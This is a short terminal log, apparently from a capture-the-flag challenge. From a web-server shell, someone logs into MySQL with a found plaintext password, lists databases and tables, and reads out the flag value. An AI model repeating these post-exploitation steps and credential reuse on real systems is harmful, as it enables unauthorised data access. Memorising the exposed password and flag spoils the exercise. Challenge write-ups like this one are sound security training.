 www-data@cfb3b967da33:/home/fl4444g$ mysql -u fl4444g -p
mysql -u fl4444g -p
Enter password: SugZXUtgeJ52_Bvr
show databases;
exit
Database
information_schema
fl4gdb
www-data@cfb3b967da33:/home/fl4444g$ mysql -u fl4444g -p
mysql -u fl4444g -p
Enter password: SugZXUtgeJ52_Bvr
use fl4gdb;
show tables;
exit
Tables_in_fl4gdb
Tables_in_fl4gdb
this_is_the_fl4g
www-data@cfb3b967da33:/home/fl4444g$ mysql -u fl4444g -p
mysql -u fl4444g -p
Enter password: SugZXUtgeJ52_Bvr
use fl4gdb;
select * from this_is_the_fl4g;
exit
secret
flag{bf4a0a1a-226c-4e20-b3a1-0398ba83278f}
www-data@cfb3b967da33:/home/fl4444g$